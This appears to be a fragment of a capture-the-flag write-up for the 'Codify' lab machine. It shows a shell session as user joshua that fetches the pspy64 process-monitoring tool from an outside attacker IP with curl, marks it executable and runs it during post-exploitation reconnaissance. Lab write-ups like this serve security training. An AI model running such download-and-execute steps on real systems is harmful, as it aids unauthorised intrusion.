 joshua@codify:/home$ curl http://10.10.16.28/pspy64 -o pspy64
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3032k 100 3032k 0 0 630k 0 0:00:04 0:00:04 --:--:-- 631k
joshua@codify:/home$ ls
joshua pspy64 svc
joshua@codify:/home$ chmod +x pspy64
joshua@codify:/home$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d